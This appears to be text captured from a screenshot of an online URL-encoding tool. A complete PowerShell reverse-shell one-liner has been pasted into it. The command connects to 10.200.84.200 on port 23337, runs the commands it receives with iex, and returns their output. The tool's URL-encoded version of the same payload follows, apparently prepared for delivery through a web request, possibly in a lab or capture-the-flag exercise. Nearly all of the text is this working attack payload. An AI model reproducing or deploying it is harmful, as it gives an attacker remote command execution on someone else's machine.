 https://www.urlencoder.org
90%
Encode to URL-encoded format
Simply enter your data then push the encode button.
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('10.200.84.200',23337);$stream = $client.GetStream();[byte[]]$bytes = 0..65
535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($byte
s,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetByte
s($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
powershell.exe%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient%28%2710.200.84.200%27%2C23337%29%3
B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhil
e%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%2
0%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendbac
k%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%2
0%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%
3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%
28%29%7D%3B%24client.Close%28%29%22
Copy to clipboard